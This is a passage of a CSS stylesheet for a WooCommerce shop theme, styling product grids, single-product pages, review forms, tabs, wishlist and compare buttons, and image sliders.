  padding: 0;
  border: none;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  background-color: transparent;
}

.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
  border: none;
  border-bottom: 1px solid #ddd;
  border-radius: 0;
  padding: 0;
}

.product-share {
  margin-top: 20px;
}
.product-share h6 {
  font-weight: 600;
  text-transform: capitalize;
  word-spacing: 2px;
}
.product-share h6, .product-share .product-sharing-list {
  display: inline-block;
  vertical-align: middle;
}
.product-share span {
  display: none;
}
.product-share .product-sharing-list a {
  width: 36px;
  height: 36px;
  background: #fff;
  border: 1px solid #dcdcdc;
  border-radius: 100%;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  color: #6d6b6c;
  margin: 0 5px;
  line-height: 36px;
  font-size: 13px;
}
.product-share .product-sharing-list a:hover {
  color: #c44860;
}

@media (max-width: 420px) {
  .woocommerce ul.products[class*=columns-] li.type-product {
    width: 50%;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
    display: block;
  }
}
.type-grid-2 .product-top .product-action {
  display: none !important;
}
.type-grid-2 .product-desc .group-action {
  display: none;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-title .product-name {
  font-size: 17px !important;
  text-transform: none;
  font-weight: 600;
  letter-spacing: 0;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-content .product-desc {
  text-align: center;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action {
  display: block !important;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin-left: auto;
  margin-right: auto;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-action .add-cart-btn {
  margin: 0 auto;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-action .action-item.add-cart {
  margin-top: 15px;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .woocommerce ul.products[class*=columns-] li.type-product {
  margin-bottom: 40px;
}
.type-grid-2 .category-product {
  display: block;
}
.type-grid-2 .category-product a {
  font-size: 17px;
  text-transform: none;
  letter-spacing: 0;
}
.type-grid-2 .woocommerce ul.products[class*=columns-] li.type-product {
  margin-bottom: 30px;
}
.type-grid-2 .on-sale.percentage {
  display: none;
}

/*-------------Single Products---------------*/
.woocommerce div.entry-summary .product_title {
  font-size: 25px;
  font-weight: 800;
  margin-bottom: 17px;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-top: -6px;
  line-height: 35px;
}
.woocommerce div.entry-summary .woocommerce-product-rating {
  display: flex;
  margin-bottom: 7px;
  flex-wrap: wrap;
}
.woocommerce div.entry-summary .woocommerce-product-rating .star-rating {
  display: inline-block;
  height: 12px;
  position: relative;
  text-indent: -999em;
  width: 81px;
  margin: 6px 14px 0 0;
  font-size: 14px;
}
.woocommerce div.entry-summary .woocommerce-product-rating .star-rating:before {
  font-size: 12px;
  position: absolute;
  text-indent: 1px;
  content: "\e021\e021\e021\e021\e021";
  letter-spacing: 4px;
  font-family: WooCommerce;
  left: 0;
  top: 0;
  color: #fdcf0c;
}
.woocommerce div.entry-summary .woocommerce-product-rating .star-rating span {
  float: none;
  overflow: hidden;
  display: block;
  position: relative;
  font-size: 0;
  height: 12px;
}
.woocommerce div.entry-summary .woocommerce-product-rating .star-rating span:before {
  font-size: 12px;
  position: absolute;
  text-indent: 1px;
  content: "\e020\e020\e020\e020\e020";
  letter-spacing: 4px;
  font-family: WooCommerce;
  left: 0;
  height: 12px;
  white-space: nowrap;
  top: 0;
  color: #fdcf0c;
}
.woocommerce div.entry-summary .woocommerce-product-rating .rating {
  float: none;
  margin: 0 2px 0 9px;
}
.woocommerce div.entry-summary .woocommerce-product-rating .woocommerce-review-link span {
  margin-right: 11px;
}
.woocommerce div.entry-summary .woocommerce-product-rating .woocommerce-review-link, .woocommerce div.entry-summary .woocommerce-product-rating p {
  line-height: 25px;
  color: #555555;
  float: none;
  font-weight: 500;
  margin: 0;
}
.woocommerce div.entry-summary .woocommerce-product-rating p {
  padding-right: 11px;
}
.woocommerce div.entry-summary .availability {
  margin-top: 16px;
  display: block;
}
.woocommerce div.entry-summary .availability span.stock {
  color: #6d6b6c;
  font-size: 15px;
}
.woocommerce div.entry-summary p.price {
  color: #c44860;
  font-size: 20px;
}
.woocommerce div.entry-summary span.price {
  font-size: 20px;
}
.woocommerce div.entry-summary .price {
  margin-bottom: 0;
}
.woocommerce div.entry-summary .price ins {
  float: left;
  padding-top: 8px;
}
.woocommerce div.entry-summary .price del, .woocommerce div.entry-summary .price ins, .woocommerce div.entry-summary .price .amount {
  font-weight: 400;
}
.woocommerce div.entry-summary .price del {
  color: #6d6b6c;
}
.woocommerce div.entry-summary .price del span.amount {
  color: #6d6b6c;
}
.woocommerce div.entry-summary .price ins, .woocommerce div.entry-summary .price .amount {
  color: #c44860;
}
.woocommerce div.entry-summary .price ins {
  margin-right: 11px;
}
.woocommerce div.entry-summary .price .woocommerce-Price-currencySymbol {
  padding-right: 4px;
}
.woocommerce div.entry-summary span.label-product.on-sale.percentage {
  width: 43px;
  height: 43px;
  font-size: 16px;
  margin-bottom: 0;
}
.woocommerce div.entry-summary span.label-product.on-sale.percentage.up-to {
  padding: 0 15px;
  height: 38px;
}
.woocommerce div.entry-summary span.label-product.on-sale.percentage span {
  line-height: 42px;
}
.woocommerce div.entry-summary span.label-product.on-sale.percentage.up-to {
  width: auto;
}
.woocommerce div.entry-summary .product_meta strong {
  display: inline;
  color: #333;
  line-height: 30px;
  font-size: 15px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
  margin-top: 23px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description p {
  letter-spacing: 0;
  margin-bottom: 8px;
  line-height: 26px;
  font-size: 15px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description strong {
  margin-bottom: 10px;
  display: block;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description ul li {
  font-size: 15px;
  list-style: none;
}
.woocommerce div.entry-summary strong, .woocommerce div.entry-summary label.qty {
  font-size: 15px;
  font-weight: 400;
  color: #333;
  text-transform: capitalize;
  line-height: 30px;
}
.woocommerce div.entry-summary form.cart {
  margin: 11px 6px 10px 0;
}
.woocommerce div.entry-summary form.cart.variations_form {
  display: block;
  padding-top: 20px !important;
}
.woocommerce div.entry-summary form.cart.variations_form ~ .compare.button,
.woocommerce div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
  position: absolute;
  bottom: 4px;
  left: 290px;
}
.woocommerce div.entry-summary form.cart.variations_form ~ .compare.button {
  left: 328px;
}
.woocommerce div.entry-summary form.cart .variations {
  display: inherit;
  margin: -15px 0 0;
  background: transparent;
}
.woocommerce div.entry-summary form.cart .variations .attribute-swatch {
  line-height: 100%;
}
.woocommerce div.entry-summary form.cart .variations tbody {
  display: block;
}
.woocommerce div.entry-summary form.cart .variations tbody tr {
  display: block;
}
.woocommerce div.entry-summary form.cart .variations tbody tr:last-child td:last-child {
  padding-bottom: 0;
}
.woocommerce div.entry-summary form.cart .variations td {
  width: 100%;
  display: block;
  padding: 0;
}
.woocommerce div.entry-summary form.cart .variations td.label {
  padding-bottom: 15px;
  padding-top: 15px;
  padding-right: 0;
}
.woocommerce div.entry-summary form.cart .variations label {
  margin-bottom: 0;
  color: #333;
  font-size: 14px;
  font-weight: 800;
}
.woocommerce div.entry-summary form.cart .variations .label {
  text-transform: uppercase;
  font-family: Raleway;
  letter-spacing: 0.08em;
  line-height: 20px;
  padding-bottom: 5px;
  color: #333;
}
.woocommerce div.entry-summary form.cart .variations .label span {
  font-weight: 800;
}
.woocommerce div.entry-summary form.cart .variations .label span.wcva_selected_attribute {
  color: #6d6b6c;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  font-family: Domine;
}
.woocommerce div.entry-summary form.cart .variations select {
  margin-right: 0;
  border: 1px solid #ccc;
  border-radius: 0;
  height: 40px;
  background: url(../images/caret-down.png) no-repeat right center;
}
.woocommerce div.entry-summary form.cart .reset_variations {
  font-size: 14px;
  display: block !important;
}
.woocommerce div.entry-summary form.cart .woocommerce-variation-price {
  margin-bottom: 15px;
  padding-top: 10px;
}
.woocommerce div.entry-summary form.cart .woocommerce-variation-price span.price ins {
  padding-top: 0;
}
.woocommerce div.entry-summary form.cart .stock {
  color: #c44860;
}
.woocommerce div.entry-summary form.cart .button, .woocommerce div.entry-summary form.cart .quantity {
  float: none !important;
}
.woocommerce div.entry-summary form.cart label.qty {
  margin-right: 11px;
}
.woocommerce div.entry-summary form.cart div.quantity {
  vertical-align: middle;
  margin: 0 6px 0 0;
}
.woocommerce div.entry-summary form.cart div.quantity input::-webkit-outer-spin-button,
.woocommerce div.entry-summary form.cart div.quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.woocommerce div.entry-summary form.cart div.quantity input[type=number]:focus {
  outline: 0;
}
.woocommerce div.entry-summary form.cart button[type=submit] {
  padding: 0 32px;
  text-transform: inherit;
  font-weight: 400;
  color: #fff;
  border: 1px solid transparent;
  background-color: #c44860;
  border-radius: 30px;
  font-size: 15px;
  height: 45px;
  font-family: Raleway;
  border: 0;
}
.woocommerce div.entry-summary form.cart button[type=submit]:hover {
  background: #f4ae7b;
  color: #fff;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table {
  margin-bottom: 30px;
  border: 0;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead {
  background: #c44860;
  background: -webkit-gradient(left top, right top, color-stop(40%, #c44860), color-stop(100%, #f4ae7b));
  background: linear-gradient(to right, #c44860 40%, #f4ae7b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#c44860", endColorstr="#f89979", GradientType=1 );
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th {
  border: none;
  padding: 14px 30px;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th:first-child {
  width: 69%;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th h4 {
  margin: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
  letter-spacing: 0.08em;
  font-weight: 800;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td {
  padding: 26px 30px 21px;
  text-align: left;
  border-right: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td:first-child {
  width: 69%;
  border-left: 1px solid #ccc;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td:last-child {
  vertical-align: middle;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td.woocommerce-grouped-product-list-item__label h4 {
  margin: 0;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td.woocommerce-grouped-product-list-item__label a {
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 0.025em;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td label {
  margin-bottom: 4px;
  display: block;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td del, .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td ins {
  background: none;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td del span.amount {
  color: #6d6b6c;
  opacity: 1;
  text-decoration: line-through;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td span.amount {
  color: #c44860;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td.woocommerce-grouped-product-list-item__quantity {
  text-align: center;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .quantity {
  height: 38px;
  min-width: 67px;
  border: 1px solid #ccc;
  width: 67px;
  background-color: #fff;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .quantity input.qty.text {
  color: #ccc;
  font-weight: 400;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .quantity input.qty.text::-moz-placeholder {
  color: #ccc;
  font-weight: 400;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .quantity input.qty.text::placeholder {
  color: #ccc;
  font-weight: 400;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .qty-number {
  display: none;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .add-cart-btn a {
  width: 100%;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px;
}
.woocommerce div.entry-summary form.cart.grouped_form {
  margin-right: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.woocommerce div.entry-summary form.cart.grouped_form + .yith-wcwl-add-to-wishlist {
  width: 36px;
  height: 36px;
  line-height: 36px;
  float: right;
  margin-left: 11px;
  margin-right: 0;
  position: absolute;
  bottom: 6px;
  left: 163px;
}
.woocommerce div.entry-summary form.cart.grouped_form ~ .compare {
  float: right;
  position: absolute;
  width: 36px;
  height: 36px;
  line-height: 36px;
  left: 213px;
  bottom: 6px;
}
.woocommerce div.entry-summary form.cart .wc-no-matching-variations {
  margin-bottom: 30px;
  margin-top: -25px;
}
.woocommerce div.entry-summary form.cart, .woocommerce div.entry-summary .yith-wcwl-add-to-wishlist {
  display: inline-block;
  vertical-align: middle;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist,
.woocommerce div.entry-summary .compare.button {
  width: 36px;
  height: 36px;
  text-align: center;
  border-radius: 100%;
  background: #fff;
  border: 1px solid #ededed;
  line-height: 36px;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  color: #c44860;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist:hover a:before {
  color: #c44860;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a {
  font-size: 12px;
  padding: 0;
  background: none;
  color: #6d6b6c;
  line-height: 35px;
  display: block;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a:hover {
  color: #c44860;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a:before {
  color: #6d6b6c;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a span {
  display: none;
}
.woocommerce div.entry-summary .clear {
  display: none !important;
}
.woocommerce div.entry-summary .compare.button {
  color: #6d6b6c;
  vertical-align: middle;
  text-indent: -9999em;
  overflow: hidden;
  padding: 0;
  font-size: 11px;
  margin-left: 8px;
}
.woocommerce div.entry-summary .compare.button.added {
  color: #c44860;
}
.woocommerce div.entry-summary .compare.button:before {
  font-family: "themify";
  content: "\e6ac";
  text-indent: 1px;
  display: block;
}
.woocommerce div.entry-summary .compare.button:hover {
  color: #c44860;
}
.woocommerce p.stars a {
  color: #fec104;
  font-size: 12px;
  margin-right: 3px;
}
.woocommerce p.stars a:hover {
  color: #c44860;
}
.woocommerce .single_2 div.entry-summary .woocommerce-product-details__short-description {
  margin-top: 20px;
}
.woocommerce .single_2 div.entry-summary .woocommerce-product-details__short-description p {
  margin-bottom: 2px;
}
.woocommerce .single_2 div.entry-summary .availability {
  margin-top: 14px;
}
.woocommerce .single_3 div.entry-summary form.cart {
  padding-top: 34px;
}
.woocommerce .single_3 div.entry-summary .product_title {
  margin-bottom: 12px;
}
.woocommerce .single_3 div.entry-summary .woocommerce-product-rating {
  margin-bottom: 14px;
}
.woocommerce .single_3 div.entry-summary .woocommerce-product-details__short-description {
  margin-top: 11px;
}
.woocommerce .single_4 div.entry-summary .product_title {
  margin-top: 12px;
  margin-bottom: 12px;
}
.woocommerce .single_4 div.entry-summary .woocommerce-product-rating {
  margin-bottom: 11px;
}
.woocommerce .single_4 div.entry-summary .woocommerce-product-details__short-description {
  margin-top: 9px;
}
.woocommerce .single_4 div.entry-summary .availability {
  margin-top: 28px;
}
.woocommerce .single_4 div.entry-summary .delivery-return {
  padding-top: 16px;
}
.woocommerce .single_4 div.entry-summary form.cart {
  margin-right: 6px;
}
.woocommerce .single_4 div.entry-summary .compare.button {
  margin-left: 3px;
}
.woocommerce .single_4 .woocommerce-tabs .product-tab ul.tabs li {
  margin-right: 30px;
}
.woocommerce .single_4 #reviews #comments ol.commentlist {
  margin-bottom: 31px;
}
.woocommerce .single_4 #reviews #comments ol.commentlist li {
  margin-bottom: 13px;
  padding-bottom: 0px;
}
.woocommerce .single_4 .comment-group p {
  width: 100%;
}
.woocommerce div.product .single_4 .summary {
  margin-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  border-bottom: 1px dashed #d8d8d8;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0;
  border: none;
  border-radius: 0;
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 15px;
  color: #6d6b6c;
  margin-bottom: 15px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  color: #c44860;
  font-weight: 400;
  font-style: italic;
  text-transform: capitalize;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
  color: #333;
  font-size: 18px;
  line-height: 35px;
}
.woocommerce #reviews #comments h2 {
  font-size: 25px;
  font-weight: 600;
  letter-spacing: 0.025em;
  margin-bottom: 16px;
}
.woocommerce #reviews .star-rating {
  float: none;
}
.woocommerce #reviews .review-left {
  padding-right: 50px;
  min-width: 234px;
  margin-bottom: 20px;
}
.woocommerce #reviews .review-left, .woocommerce #reviews .review-right {
  display: inline-block;
  vertical-align: top;
}
.woocommerce #reviews #respond.comment-respond {
  margin-top: 3px;
}
.woocommerce #reviews .comment-reply-title {
  letter-spacing: 0.025em;
  display: block;
  float: none;
  width: 100%;
  line-height: normal;
  font-weight: 600;
  margin-bottom: 18px;
  font-size: 20px;
  margin-top: 10px;
}
.woocommerce #reviews .comment-notes {
  display: none;
}
.woocommerce #reviews .apsl-login-networks {
  margin-top: 15px;
}
.woocommerce #reviews #comment {
  height: 150px;
  border-radius: 0;
  resize: none;
}
.woocommerce #reviews #comment:hover, .woocommerce #reviews #comment:focus {
  background-color: transparent;
  border: 1px dashed #333;
}
.woocommerce #reviews #review_form .comment-form p {
  margin-bottom: 22px;
}
.woocommerce #reviews #review_form .comment-form p.stars {
  margin-bottom: 10px;
}
.woocommerce #reviews #review_form .comment-form p.form-submit {
  margin-top: 30px;
  margin-bottom: 0;
}
.woocommerce #reviews #review_form .comment-form p.form-submit input#submit {
  color: #fff;
  font-weight: 400;
  font-size: 18px;
  text-transform: none;
  padding: 13px 39px;
}
.woocommerce #reviews #review_form .comment-form p.form-submit input#submit:hover {
  background-color: #f4ae7b;
  border-color: #f4ae7b;
}
.woocommerce .product-extra ul.products:not(.product-list) li.type-product .price {
  margin-top: 8px;
  font-size: 17px;
}
.woocommerce .product-extra ul.products:not(.product-list) li.type-product .product-title .product-name {
  font-size: 16px;
}
.woocommerce .product-extra ul.products:not(.product-list) .product-content .top-desc {
  margin-top: 14px;
}
.woocommerce .product-extra ul.products:not(.product-list) .product-content .product-desc {
  padding-top: 28px;
}
.woocommerce .product-extra ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin-top: 17px;
  margin-bottom: 10px;
}

.woocommerce .product-detail + .product-tab .review-right {
  width: calc(100% - 234px);
  padding-right: 70px;
}
.woocommerce .product-detail + .product-tab #reviews .review-left, .woocommerce .product-detail + .product-tab #reviews .review-right {
  float: left;
}

.tab-content ul {
  margin: 0;
}

.woocommerce .slimScrollDiv div.entry-summary .yith-wcwl-add-to-wishlist a {
  line-height: unset;
}

em.woocommerce-review__verified.verified {
  display: none;
}

.comment-group {
  margin: 0 -5px;
  clear: both;
  overflow: hidden;
}
.comment-group p {
  width: 50%;
  float: left;
  padding: 0 10px;
}

.delivery-return {
  padding-top: 14px;
}
.delivery-return h4 {
  font-size: 18px;
  font-weight: 700;
}

.single-product #elementor-lightbox {
  height: 0 !important;
}
.single-product .active-sidebar > .widget_product_categories,
.single-product .active-sidebar > .widget_product_categories + .berocket_single_filter_widget,
.single-product .active-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand,
.single-product .active-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget {
  background-color: #fff;
}
.single-product .active-sidebar .widget.widget_products .product_list_widget .product-top .product-image img,
.single-product .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top .product-image img {
  background-color: #fff;
}
.single-product .page-footer {
  margin-top: 0;
}
.single-product .wrapper {
  background-color: #faf9f7;
  padding-top: 110px;
}
.single-product .side-breadcrumb {
  margin-bottom: 0;
}
.single-product .static-block {
  padding-top: 0;
}
.single-product .swatchinput {
  padding-right: 6px;
  padding-bottom: 0;
  height: 32px;
}
.single-product label.wcva_single_textblock {
  background: #c44860;
  border-radius: 0;
  color: #fff;
}
.single-product .yith-wcbr-brands {
  display: none;
}
.single-product .show-brands .yith-wcbr-brands {
  display: block;
}
.single-product.woocommerce .product-list-thumbnails {
  width: 100%;
  clear: left;
}
.single-product.woocommerce .product-list-thumbnails img {
  cursor: pointer;
}
.single-product.woocommerce .images img.zoomImg {
  display: none !important;
}
.single-product.woocommerce .woocommerce-product-gallery__trigger {
  display: none;
}
.single-product label.error {
  font-size: 13px;
  margin-bottom: 0;
  margin-top: 6px;
}
.single-product .comment-actions .wpulike {
  right: 0;
  top: 9px;
  position: absolute;
  z-index: 1;
}
.single-product .product-detail .label-product {
  left: 15px;
}
.single-product .product-detail div.images figure.woocommerce-product-gallery__wrapper {
  margin-bottom: 10px;
}
.single-product .product-detail .product-list-thumbnails .slick-arrow {
  position: absolute;
  display: flex !important;
  align-items: center;
  font-size: 18px;
  justify-content: center;
}
.single-product .product-detail .product-list-thumbnails .slick-arrow i {
  line-height: normal;
}
.single-product .product-detail .product-list-thumbnails .slick-list {
  margin: 0 -5px;
}
.single-product .product-detail .product-list-thumbnails .slick-slide {
  padding: 0 5px;
}
.single-product .product-detail.single_1 .has-gallery {
  padding: 0 10px;
}
.single-product .product-detail.single_1 .has-gallery .woocommerce-product-gallery__wrapper {
  padding: 0 5px;
}
.single-product .product-detail.single_1 .slick-dots {
  position: absolute;
  left: 44px;
  top: calc(50% - 4px);
  transform: translateY(-50%);
}
.single-product .product-detail.single_1 .slick-dots li {
  height: 74px;
  width: 9px;
  border-radius: 0;
  border: none;
  display: block;
  margin-right: 0;
  border: none;
}
.single-product .product-detail.single_1 .slick-dots li.slick-active button, .single-product .product-detail.single_1 .slick-dots li.slick-active:before {
  border-color: #c44860 !important;
}
.single-product .product-detail.single_1 .slick-dots li.slick-active button {
  background-color: #c44860;
}
.single-product .product-detail.single_1 .slick-dots li:before {
  position: absolute;
  content: "";
  height: calc(100% - 9px);
  left: 4px;
  top: 9px;
  border-right: 1px solid #dfdfdf;
  border-left: none;
  border-top: none;
  border-bottom: none;
  border-radius: 0;
  width: 1px;
  opacity: 1;
}
.single-product .product-detail.single_1 .slick-dots li:last-child:before {
  content: none;
}
.single-product .product-detail.single_1 .slick-dots li button {
  height: 9px;
  width: 9px;
  background: none;
  top: 0;
  left: 0;
  visibility: visible;
  border: 1px solid #333;
}
.single-product .product-detail.single_2 .slick-dots {
  position: absolute;
  width: 100%;
  bottom: 25px;
  z-index: 1;
  text-align: center;
}
.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow {
  color: #333;
  width: 20px;
  height: 20px;
  top: 50%;
  transform: translateY(-50%);
  line-height: 18px;
  font-size: 14px;
}
.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow:hover {
  background: none;
  color: #c44860;
}
.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow.btn-next {
  right: 15px;
}
.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow.btn-prev {
  left: 15px;
}
.single-product .product-detail.single_2 + .product-tab .woocommerce-tabs ul.tabs {
  margin-top: 46px;
}
.single-product .product-detail.single_3 .woocommerce-product-gallery__wrapper, .single-product .product-detail.single_4 .woocommerce-product-gallery__wrapper {
  margin-bottom: 10px;
}
.single-product .product-detail.single_3 .slick-arrow, .single-product .product-detail.single_4 .slick-arrow {
  color: #333;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 31px;
  letter-spacing: 0.08em;
  position: absolute;
  padding: 0 16px;
  border: 1px solid transparent;
  bottom: 20px;
  transform: translateX(-50%);
}
.single-product .product-detail.single_3 .slick-arrow:hover, .single-product .product-detail.single_4 .slick-arrow:hover {
  background-color: transparent;
  border-color: #dadada;
}
.single-product .product-detail.single_3 .slick-arrow.btn-prev, .single-product .product-detail.single_4 .slick-arrow.btn-prev {
  left: calc(50% - 34px);
}
.single-product .product-detail.single_3 .slick-arrow.btn-next, .single-product .product-detail.single_4 .slick-arrow.btn-next {
  left: calc(50% + 34px);
}
.single-product .product-detail.single_3 form.cart, .single-product .product-detail.single_4 form.cart {
  margin-right: 0;
  display: inline-block;
}
.single-product .product-detail.single_3 form.cart div.quantity, .single-product .product-detail.single_4 form.cart div.quantity {
  margin-right: 7px;
}
.single-product .product-detail.single_3 div.entry-summary form.cart.variations_form ~ .compare.button,
.single-product .product-detail.single_3 div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
  position: static;
}
.single-product .product-detail.single_3 div.entry-summary form.cart {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .single-product .product-detail.single_4 .col-xl-5 .col-xl-6 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.single-product .product-detail.single_4 .woocommerce-tabs .panel {
  margin-bottom: 0;
}
.single-product .product-detail.single_4 .woocommerce-tabs ul.tabs {
  margin-top: 0;
}
.single-product .product-detail.single_4 .product-tab {
  height: 100%;
  border-left: 1px dashed #ccc;
  border-right: 1px dashed #ccc;
  padding: 0 30px;
}
.single-product .product-detail div.images.woocommerce-product-gallery {
  width: 100%;
}
.single-product .product-detail .entry-summary {
  width: 100% !important;
  float: none !important;
  position: relative;
}
.single-product .product-detail strong {
  display: inline-block;
}
.single-product div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
}
.single-product div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 75px 0 13px;
  border: none;
  overflow: visible;
}
.single-product div.product .woocommerce-tabs ul.tabs:before {
  content: none;
}
.single-product div.product .woocommerce-tabs ul.tabs li {
  border: none;
  border-radius: 0;
  background-color: #fff;
  padding: 0;
  position: relative;
  margin-right: 30px;
  margin-left: 0;
  margin-bottom: 30px;
}
.single-product div.product .woocommerce-tabs ul.tabs li:before, .single-product div.product .woocommerce-tabs ul.tabs li:after {
  height: 25px;
  width: 100%;
  content: "";
  border: none;
  box-shadow: none !important;
  background-size: 100%;
  background-position: bottom;
  background-repeat: no-repeat;
  left: 0;
}
.single-product div.product .woocommerce-tabs ul.tabs li:before {
  background-image: url("../images/bg-tab-top.png");
  bottom: 100%;
}
.single-product div.product .woocommerce-tabs ul.tabs li:after {
  background-image: url("../images/bg-tab-bottom.png");
  top: 100%;
  background-position: top;
}
.single-product div.product .woocommerce-tabs ul.tabs li h4 {
  margin: 0;
}
.single-product div.product .woocommerce-tabs ul.tabs li a {
  font-size: 14px;
  font-weight: 800;
  color: #333;
  text-transform: uppercase;
  line-height: 20px;
  letter-spacing: 0.08em;
  min-width: 170px;
  text-align: center;
  padding: 11px 10px;
}
.single-product div.product .woocommerce-tabs ul.tabs li.active, .single-product div.product .woocommerce-tabs ul.tabs li:hover {
  z-index: 1;
}
.single-product div.product .woocommerce-tabs ul.tabs li.active a, .single-product div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #c44860 !important;
}
.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  margin: 56px 0 0;
}
.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description p {
  margin-bottom: 30px;
}
.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description p strong {
  font-weight: 600;
  color: #000;
  font-size: 18px;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-description p {
  margin-bottom: 30px;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-description p:last-child {
  margin-bottom: 0;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-description p strong {
  font-size: 18px;
  font-weight: 600;
  color: #333;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-description #author-bio-box {
  display: none;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes th {
  color: #000;
  font-size: 15px;
  font-family: Domine;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes td, .single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes th {
  padding: 0 15px;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes td p {
  font-style: normal;
}
.single-product div.product .woocommerce-tabs .tab-content #tab-additional_information .shop_attributes th {
  border-left: 1px solid rgba(51, 51, 51, 0.1);
  font-weight: 600;
}
.single-product div.product .woocommerce-tabs .tab-content .tagged_as a {
  color: #c44860;
}
.single-product .product-images-wrapper img {
  background: #fff;
}
.single-product .woocommerce-notices-wrapper .woocommerce-message {
  margin-bottom: 30px;
}
.single-product .fancybox-slide--iframe .fancybox-content {
  background: transparent;
  max-width: 1200px;
}
.single-product .cld-like-dislike-wrap {
  top: 9px;
}
.single-product .cld-like-dislike-wrap .cld-common-wrap a {
  font-size: 14px;
}

.product-list-thumbnails img {
  border: 1px solid transparent;
}
.product-list-thumbnails .slick-current img {
